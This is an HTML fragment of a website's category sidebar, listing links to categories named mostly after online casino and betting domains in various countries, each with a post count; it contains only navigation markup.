	<li class="cat-item cat-item-136"><a href="https://filessrc.com/category/rolandjaccard-com/"><span class="category-text">rolandjaccard.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-677"><a href="https://filessrc.com/category/rollbitdeutschland-com/"><span class="category-text">rollbitdeutschland.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-678"><a href="https://filessrc.com/category/rollbitnederland-com/"><span class="category-text">rollbitnederland.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-650"><a href="https://filessrc.com/category/rolletto-casino-tr-com/"><span class="category-text">rolletto-casino-tr.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-356"><a href="https://filessrc.com/category/rollxoitalia-com/"><span class="category-text">rollxoitalia.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-633"><a href="https://filessrc.com/category/roobetcasinoitalia-com/"><span class="category-text">roobetcasinoitalia.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-185"><a href="https://filessrc.com/category/roobetchickengame-co-uk/"><span class="category-text">roobetchickengame.co.uk</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-184"><a href="https://filessrc.com/category/roobetchickengame-org/"><span class="category-text">roobetchickengame.org</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-335"><a href="https://filessrc.com/category/roulettinobelgie-com/"><span class="category-text">roulettinobelgie.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-440"><a href="https://filessrc.com/category/royal-vegas-canada-com/"><span class="category-text">royal-vegas-canada.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-453"><a href="https://filessrc.com/category/royalpandacasinocanada-org/"><span class="category-text">royalpandacasinocanada.org</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-351"><a href="https://filessrc.com/category/royalreelscasinologinaustralia-com/"><span class="category-text">royalreelscasinologinaustralia.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-630"><a href="https://filessrc.com/category/royalvegascasinonz-net/"><span class="category-text">royalvegascasinonz.net</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-238"><a href="https://filessrc.com/category/royalvegasnz-net/"><span class="category-text">royalvegasnz.net</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-315"><a href="https://filessrc.com/category/rtbetpl-com/"><span class="category-text">rtbetpl.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-635"><a href="https://filessrc.com/category/rubyfortunecasinonz-net/"><span class="category-text">rubyfortunecasinonz.net</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-560"><a href="https://filessrc.com/category/seven-casinofr-com/"><span class="category-text">seven-casinofr.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-559"><a href="https://filessrc.com/category/seven-casinouk-uk/"><span class="category-text">seven-casinouk.uk</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-311"><a href="https://filessrc.com/category/sgcasinocz-net/"><span class="category-text">sgcasinocz.net</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-684"><a href="https://filessrc.com/category/shuffle-casino-us/"><span class="category-text">shuffle-casino.us</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-461"><a href="https://filessrc.com/category/silveroak-casinosouthafrica-com/"><span class="category-text">silveroak-casinosouthafrica.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-613"><a href="https://filessrc.com/category/sky-bet-uk-uk/"><span class="category-text">sky-bet-uk.uk</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-614"><a href="https://filessrc.com/category/sky-betbrasil-com/"><span class="category-text">sky-betbrasil.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-615"><a href="https://filessrc.com/category/skybet-fr-com/"><span class="category-text">skybet-fr.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-616"><a href="https://filessrc.com/category/skybet-turkey-com/"><span class="category-text">skybet-turkey.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-569"><a href="https://filessrc.com/category/slingocasinouk-uk/"><span class="category-text">slingocasinouk.uk</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-591"><a href="https://filessrc.com/category/slotboxcasinoie-com/"><span class="category-text">slotboxcasinoie.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-248"><a href="https://filessrc.com/category/slotloungeaustralia-com/"><span class="category-text">slotloungeaustralia.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-279"><a href="https://filessrc.com/category/slotloungeaustralia-net/"><span class="category-text">slotloungeaustralia.net</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-363"><a href="https://filessrc.com/category/slotmafiaaustralia-com/"><span class="category-text">slotmafiaaustralia.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-364"><a href="https://filessrc.com/category/slotmafiadeutschland-com/"><span class="category-text">slotmafiadeutschland.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-312"><a href="https://filessrc.com/category/slotspalace-greece-net/"><span class="category-text">slotspalace-greece.net</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-313"><a href="https://filessrc.com/category/slotspalace-us/"><span class="category-text">slotspalace.us</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-637"><a href="https://filessrc.com/category/slotstemplesouthafrica-com/"><span class="category-text">slotstemplesouthafrica.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-480"><a href="https://filessrc.com/category/snatchcasinoat-com/"><span class="category-text">snatchcasinoat.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-490"><a href="https://filessrc.com/category/sol-casino-us/"><span class="category-text">sol-casino.us</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-489"><a href="https://filessrc.com/category/solcasinodeutschland-com/"><span class="category-text">solcasinodeutschland.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-216"><a href="https://filessrc.com/category/spin-casino-chile-net/"><span class="category-text">spin-casino-chile.net</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-228"><a href="https://filessrc.com/category/spin-genie-casino-uk/"><span class="category-text">spin-genie-casino.uk</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-462"><a href="https://filessrc.com/category/spin-palacecasinonz-com/"><span class="category-text">spin-palacecasinonz.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-239"><a href="https://filessrc.com/category/spinangadeutschland-com/"><span class="category-text">spinangadeutschland.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-472"><a href="https://filessrc.com/category/spincitycasinocanada-com/"><span class="category-text">spincitycasinocanada.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-227"><a href="https://filessrc.com/category/spingeniecanada-com/"><span class="category-text">spingeniecanada.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-172"><a href="https://filessrc.com/category/spingranny-us/"><span class="category-text">spingranny.us</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-352"><a href="https://filessrc.com/category/spinmachodeutschland-com/"><span class="category-text">spinmachodeutschland.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-683"><a href="https://filessrc.com/category/spinyoo-casinonz-com/"><span class="category-text">spinyoo-casinonz.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-682"><a href="https://filessrc.com/category/spinyoocasino-uk/"><span class="category-text">spinyoocasino.uk</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-493"><a href="https://filessrc.com/category/spinzcasinode-com/"><span class="category-text">spinzcasinode.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-367"><a href="https://filessrc.com/category/spiritcasinonz-com/"><span class="category-text">spiritcasinonz.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-549"><a href="https://filessrc.com/category/sportbetcasinoitalia-com/"><span class="category-text">sportbetcasinoitalia.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-551"><a href="https://filessrc.com/category/sportitaliabetcasinoitalia-com/"><span class="category-text">sportitaliabetcasinoitalia.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-243"><a href="https://filessrc.com/category/star-casino-italia-com/"><span class="category-text">star-casino-italia.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-244"><a href="https://filessrc.com/category/star-casino-us/"><span class="category-text">star-casino.us</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-287"><a href="https://filessrc.com/category/staycasino-australia-org/"><span class="category-text">staycasino-australia.org</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-288"><a href="https://filessrc.com/category/staycasinocanada-com/"><span class="category-text">staycasinocanada.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-195"><a href="https://filessrc.com/category/strlogistics-co-uk/"><span class="category-text">strlogistics.co.uk</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-222"><a href="https://filessrc.com/category/sunofegypt3-us/"><span class="category-text">sunofegypt3.us</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-123"><a href="https://filessrc.com/category/sweet-bonanza-germany-com/"><span class="category-text">sweet-bonanza-germany.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-138"><a href="https://filessrc.com/category/sweet-bonanza-italy-com/"><span class="category-text">sweet-bonanza-italy.com</span><span class="count"><span class="count-hidden">2</span></span></a>
</li>
	<li class="cat-item cat-item-102"><a href="https://filessrc.com/category/sweetbonanzaslot-us/"><span class="category-text">sweetbonanzaslot.us</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-556"><a href="https://filessrc.com/category/swift-casino-uk-uk/"><span class="category-text">swift-casino-uk.uk</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-557"><a href="https://filessrc.com/category/swift-casino-us/"><span class="category-text">swift-casino.us</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-558"><a href="https://filessrc.com/category/swiftcasinoespana-com/"><span class="category-text">swiftcasinoespana.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-98"><a href="https://filessrc.com/category/swoonatthemoon-co-uk/"><span class="category-text">swoonatthemoon.co.uk</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-9"><a href="https://filessrc.com/category/technology/"><span class="category-text">Technology</span><span class="count"><span class="count-hidden">18</span></span></a>
</li>
	<li class="cat-item cat-item-87"><a href="https://filessrc.com/category/tedxmarseille-com/"><span class="category-text">tedxmarseille.com</span><span class="count"><span class="count-hidden">2</span></span></a>
</li>
	<li class="cat-item cat-item-119"><a href="https://filessrc.com/category/tfsvl-co-uk/"><span class="category-text">tfsvl.co.uk</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-134"><a href="https://filessrc.com/category/thegoodjerky-com/"><span class="category-text">thegoodjerky.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-626"><a href="https://filessrc.com/category/thephonecasino-br-com/"><span class="category-text">thephonecasino-br.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-628"><a href="https://filessrc.com/category/thephonecasino-us/"><span class="category-text">thephonecasino.us</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-627"><a href="https://filessrc.com/category/thephonecasinoireland-com/"><span class="category-text">thephonecasinoireland.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-91"><a href="https://filessrc.com/category/thewonderland-co-uk/"><span class="category-text">thewonderland.co.uk</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-562"><a href="https://filessrc.com/category/this-isvegascasino-us/"><span class="category-text">this-isvegascasino.us</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-561"><a href="https://filessrc.com/category/thisisvegascasinode-com/"><span class="category-text">thisisvegascasinode.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-305"><a href="https://filessrc.com/category/tikitakacasinogreece-com/"><span class="category-text">tikitakacasinogreece.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-620"><a href="https://filessrc.com/category/tombola-chile-com/"><span class="category-text">tombola-chile.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-619"><a href="https://filessrc.com/category/tombola-us-us/"><span class="category-text">tombola-us.us</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-622"><a href="https://filessrc.com/category/tombolaireland-com/"><span class="category-text">tombolaireland.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-621"><a href="https://filessrc.com/category/tombolaperu-net/"><span class="category-text">tombolaperu.net</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-618"><a href="https://filessrc.com/category/tombolasverige-com/"><span class="category-text">tombolasverige.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-194"><a href="https://filessrc.com/category/tomeofmadness-co-uk/"><span class="category-text">tomeofmadness.co.uk</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-565"><a href="https://filessrc.com/category/total-casinouk-uk/"><span class="category-text">total-casinouk.uk</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-182"><a href="https://filessrc.com/category/tower-x-game-net/"><span class="category-text">tower-x-game.net</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-254"><a href="https://filessrc.com/category/traildelsfars-com/"><span class="category-text">traildelsfars.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-183"><a href="https://filessrc.com/category/treasure-bowl-org/"><span class="category-text">treasure-bowl.org</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-545"><a href="https://filessrc.com/category/truefortunecasinoit-com/"><span class="category-text">truefortunecasinoit.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-250"><a href="https://filessrc.com/category/tsarscasinoaustralia-net/"><span class="category-text">tsarscasinoaustralia.net</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-215"><a href="https://filessrc.com/category/twincasino-us/"><span class="category-text">twincasino.us</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-229"><a href="https://filessrc.com/category/uk/"><span class="category-text">uk</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-1"><a href="https://filessrc.com/category/uncategorized/"><span class="category-text">Uncategorized</span><span class="count"><span class="count-hidden">41</span></span></a>
</li>
	<li class="cat-item cat-item-529"><a href="https://filessrc.com/category/unibet-espana-com/"><span class="category-text">unibet-espana.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-527"><a href="https://filessrc.com/category/unibet-magyar-net/"><span class="category-text">unibet-magyar.net</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-500"><a href="https://filessrc.com/category/unibetcasinoitalia-com/"><span class="category-text">unibetcasinoitalia.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-528"><a href="https://filessrc.com/category/unibetit-net/"><span class="category-text">unibetit.net</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-154"><a href="https://filessrc.com/category/unique-casino-it-com/"><span class="category-text">unique-casino-it.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-155"><a href="https://filessrc.com/category/uniquecasino-us/"><span class="category-text">uniquecasino.us</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-645"><a href="https://filessrc.com/category/vbet-am-net/"><span class="category-text">vbet-am.net</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-647"><a href="https://filessrc.com/category/vbet-cs-com/"><span class="category-text">vbet-cs.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-644"><a href="https://filessrc.com/category/vbet-france-net/"><span class="category-text">vbet-france.net</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-646"><a href="https://filessrc.com/category/vbet-pl-com/"><span class="category-text">vbet-pl.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-648"><a href="https://filessrc.com/category/vbet-sverige-net/"><span class="category-text">vbet-sverige.net</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-643"><a href="https://filessrc.com/category/vbet-tr-net/"><span class="category-text">vbet-tr.net</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-329"><a href="https://filessrc.com/category/vegasheroaustralia-com/"><span class="category-text">vegasheroaustralia.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-127"><a href="https://filessrc.com/category/vegasino-ie-com/"><span class="category-text">vegasino-ie.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-408"><a href="https://filessrc.com/category/veneziacasinoitalia-com/"><span class="category-text">veneziacasinoitalia.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-387"><a href="https://filessrc.com/category/verdecasino-deutschland-net/"><span class="category-text">verdecasino-deutschland.net</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-386"><a href="https://filessrc.com/category/verdecasinodeutschland-net/"><span class="category-text">verdecasinodeutschland.net</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-388"><a href="https://filessrc.com/category/verdecasinodk-org/"><span class="category-text">verdecasinodk.org</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-390"><a href="https://filessrc.com/category/verdecasinonorge-com/"><span class="category-text">verdecasinonorge.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-389"><a href="https://filessrc.com/category/verdecasinoportugal-com/"><span class="category-text">verdecasinoportugal.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-171"><a href="https://filessrc.com/category/very-well-casino-org-uk/"><span class="category-text">very-well-casino.org.uk</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-170"><a href="https://filessrc.com/category/verywellcasino-org-uk/"><span class="category-text">verywellcasino.org.uk</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-607"><a href="https://filessrc.com/category/videoslots-nz-com/"><span class="category-text">videoslots-nz.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-606"><a href="https://filessrc.com/category/videoslots-sl-com/"><span class="category-text">videoslots-sl.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-604"><a href="https://filessrc.com/category/videoslotscasino-uk/"><span class="category-text">videoslotscasino.uk</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-605"><a href="https://filessrc.com/category/videoslotscasinose-com/"><span class="category-text">videoslotscasinose.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-608"><a href="https://filessrc.com/category/videoslotsespana-com/"><span class="category-text">videoslotsespana.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-426"><a href="https://filessrc.com/category/villentocasinoaustria-com/"><span class="category-text">villentocasinoaustria.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-211"><a href="https://filessrc.com/category/vinylcasino-us/"><span class="category-text">vinylcasino.us</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-589"><a href="https://filessrc.com/category/vladcasino-ro-com/"><span class="category-text">vladcasino-ro.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-588"><a href="https://filessrc.com/category/vladcasino-uk/"><span class="category-text">vladcasino.uk</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-474"><a href="https://filessrc.com/category/vladcasinoitalia-com/"><span class="category-text">vladcasinoitalia.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-392"><a href="https://filessrc.com/category/vulkanvegascanada-com/"><span class="category-text">vulkanvegascanada.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-391"><a href="https://filessrc.com/category/vulkanvegaslv-com/"><span class="category-text">vulkanvegaslv.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-307"><a href="https://filessrc.com/category/wazambabrasil-com/"><span class="category-text">wazambabrasil.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-308"><a href="https://filessrc.com/category/wazambacasinoaustralia-net/"><span class="category-text">wazambacasinoaustralia.net</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-306"><a href="https://filessrc.com/category/wazambaitalia-net/"><span class="category-text">wazambaitalia.net</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-86"><a href="https://filessrc.com/category/wbcommunitytrust-co-uk/"><span class="category-text">wbcommunitytrust.co.uk</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-110"><a href="https://filessrc.com/category/wbcommunitytrust-co-uk2/"><span class="category-text">wbcommunitytrust.co.uk2</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-464"><a href="https://filessrc.com/category/wheelzcasinode-com/"><span class="category-text">wheelzcasinode.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-629"><a href="https://filessrc.com/category/wheelzcasinonz-net/"><span class="category-text">wheelzcasinonz.net</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-173"><a href="https://filessrc.com/category/wild-robin-casino-uk/"><span class="category-text">wild-robin-casino.uk</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-385"><a href="https://filessrc.com/category/wildfortunedeutschland-com/"><span class="category-text">wildfortunedeutschland.com</span><span class="count"><span class="count-hidden">2</span></span></a>
</li>
	<li class="cat-item cat-item-176"><a href="https://filessrc.com/category/wildrobincasino-de-com/"><span class="category-text">wildrobincasino-de.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-175"><a href="https://filessrc.com/category/wildrobinespana-com/"><span class="category-text">wildrobinespana.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-174"><a href="https://filessrc.com/category/wildrobinfrance-com/"><span class="category-text">wildrobinfrance.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-450"><a href="https://filessrc.com/category/wildzcasino-us/"><span class="category-text">wildzcasino.us</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-655"><a href="https://filessrc.com/category/winbet-bg-org/"><span class="category-text">winbet-bg.org</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-658"><a href="https://filessrc.com/category/winbet-ireland-com/"><span class="category-text">winbet-ireland.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-656"><a href="https://filessrc.com/category/winbet-kenya-com/"><span class="category-text">winbet-kenya.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-514"><a href="https://filessrc.com/category/winsharkcasinocanada-com/"><span class="category-text">winsharkcasinocanada.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-101"><a href="https://filessrc.com/category/winvegasplus-org/"><span class="category-text">winvegasplus.org</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-281"><a href="https://filessrc.com/category/wolfwinnercasinoaustralia-net/"><span class="category-text">wolfwinnercasinoaustralia.net</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-369"><a href="https://filessrc.com/category/woo-casino-australia-net/"><span class="category-text">woo-casino-australia.net</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-374"><a href="https://filessrc.com/category/woocasino-org-uk/"><span class="category-text">woocasino.org.uk</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-370"><a href="https://filessrc.com/category/woocasinocanada-net/"><span class="category-text">woocasinocanada.net</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-372"><a href="https://filessrc.com/category/woocasinoosterreich-com/"><span class="category-text">woocasinoosterreich.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-164"><a href="https://filessrc.com/category/woodyshotdogs-com/"><span class="category-text">woodyshotdogs.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-153"><a href="https://filessrc.com/category/wordlid-com/"><span class="category-text">wordlid.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-163"><a href="https://filessrc.com/category/workforusdakc-com/"><span class="category-text">workforusdakc.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-347"><a href="https://filessrc.com/category/xtraspinuk-uk/"><span class="category-text">xtraspinuk.uk</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-424"><a href="https://filessrc.com/category/yabbycasinoitalia-com/"><span class="category-text">yabbycasinoitalia.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-536"><a href="https://filessrc.com/category/yeti-casino-uk-uk/"><span class="category-text">yeti-casino-uk.uk</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-504"><a href="https://filessrc.com/category/yukongoldcasinocanada-org/"><span class="category-text">yukongoldcasinocanada.org</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-398"><a href="https://filessrc.com/category/yukongoldcasinouk-uk/"><span class="category-text">yukongoldcasinouk.uk</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-196"><a href="https://filessrc.com/category/zeus-vs-hades-us/"><span class="category-text">zeus-vs-hades.us</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-295"><a href="https://filessrc.com/category/zeusvshadesslot-net/"><span class="category-text">zeusvshadesslot.net</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-399"><a href="https://filessrc.com/category/zodiaccasinocanada-net/"><span class="category-text">zodiaccasinocanada.net</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-402"><a href="https://filessrc.com/category/zodiaccasinocz-com/"><span class="category-text">zodiaccasinocz.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-631"><a href="https://filessrc.com/category/zodiaccasinonz-net/"><span class="category-text">zodiaccasinonz.net</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-401"><a href="https://filessrc.com/category/zodiaccasinosk-net/"><span class="category-text">zodiaccasinosk.net</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-400"><a href="https://filessrc.com/category/zodiaccasinouk-uk/"><span class="category-text">zodiaccasinouk.uk</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
